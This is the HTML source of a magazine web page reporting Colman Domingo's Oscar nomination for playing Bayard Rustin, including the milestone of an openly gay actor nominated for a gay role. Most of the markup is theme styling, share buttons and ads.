.td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role&url=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg&description=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role %0A%0A https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/PLk_7Ey1G0c?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div><p>Colman Domingo, a prominent openly gay actor, is experiencing the nerves of Oscar anticipation as he gets an Academy Award nomination. Recently announced as a Best Actor nominee for his role as gay civil rights leader Bayard Rustin in Netflix&#8217;s &#8220;Rustin,&#8221; the 54-year-old actor, with a Hollywood career dating back to the &#8217;90s, couldn&#8217;t sleep due to excitement on nomination day. Waking up early, he organized his closet at 5 a.m., while his husband, Raúl, watched the nomination feed. The moment his name was announced, Raúl literally laid on the floor, and they shared a heartfelt cry. Domingo, reflecting on his three-decade-long career, expressed the sheer disbelief of receiving such recognition. This nomination marks Domingo as only the second openly gay man in the Academy Awards&#8217; 95-year history to be acknowledged for playing a gay character, following Sir Ian McKellen in 1998. Domingo sets another milestone as the first Afro-Latino actor nominated in the Oscars&#8217; Best Actor category. Humble about his historic achievement, he hopes to pave the way for more diverse representation in the future. Domingo has been rocking the red carpet for years, and queer fans are excited to see what he will come up with this time. At the 2021 Oscars, he wore a fitted hot pink suit.</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://hotspotsmagazine.com/wp-content/uploads/2025/10/HOUT.png" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Happening Out Television Network</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role&url=https%3A%2F%2Fhotspotsmagazine.com%2F2024%2F01%2F30%2Foscar-history-as-gay-actor-colman-domingo-plays-gay-role%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg&description=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oscar+History+As+Gay+Actor+Colman+Domingo+Plays+Gay+Role %0A%0A https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2024/01/30/lgbtq-community-celebrates-as-sister-act-comes-to-broward-center/">LGBTQ+ Community Celebrates As Sister Act Comes To Broward Center</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2024/01/30/visit-lauderdale-unveils-fantastic-five-initiatives/">Visit Lauderdale Unveils &#8220;Fantastic Five&#8221; Initiatives</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Happening Out Television Network"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news-tonight/"></span><meta itemprop="datePublished" content="2024-01-30T11:45:44-05:00"><meta itemprop="dateModified" content="2024-02-05T11:47:14-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2024/01/30/oscar-history-as-gay-actor-colman-domingo-plays-gay-role/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Oscar History As Gay Actor Colman Domingo Plays Gay Role"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2024/01/maxresdefault-71.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
